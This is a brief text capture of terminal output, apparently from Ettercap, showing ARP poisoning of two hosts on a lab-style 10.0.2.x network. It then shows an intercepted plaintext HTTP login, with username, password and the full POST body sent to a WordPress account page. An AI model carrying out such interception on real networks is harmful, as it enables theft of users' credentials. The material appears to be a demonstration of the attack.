 2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 10.0.2.1 52:54:00:12:35:00
GROUP 2 : 10.0.2.11 08:00:27:E6:E5:59
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
HTTP : 107.180.51.21:80 -> USER: deneme22  PASS: parola2121  INFO: http://unicornitems.com/my-account/
CONTENT: username=deneme22&password=parola2121&_wpnonce=06aacce4f2&_wp_http_referer=%2Fmy-account%2F&logi
n=Log+in